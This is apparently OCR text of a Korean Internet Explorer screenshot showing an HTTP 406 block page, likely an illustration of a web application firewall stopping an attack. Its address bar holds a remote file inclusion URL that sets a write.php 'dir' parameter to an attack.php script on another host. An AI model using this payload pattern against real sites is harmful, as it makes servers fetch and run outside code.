 HTTP 406 승인 금지 - Windows Internet Explorer
http://www.pizza.net/zb41pl8/bbs/include/write.php?dir=http://192.168.52.110/attack.php
Live Search
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H) 연결 네이버 영영사전 한국정보보호진흥원 EKP 시스템 AQTRONIX »
HTTP 406 승인 금지 페이지(P) 도구(O) »
Internet Explorer에서 이 웹 페이지 형식을 읽을 수 없습니다.
HTTP 406
가능한 해결 방법:
이전 페이지로 돌아갑니다.
추가 정보
완료 인터넷 100%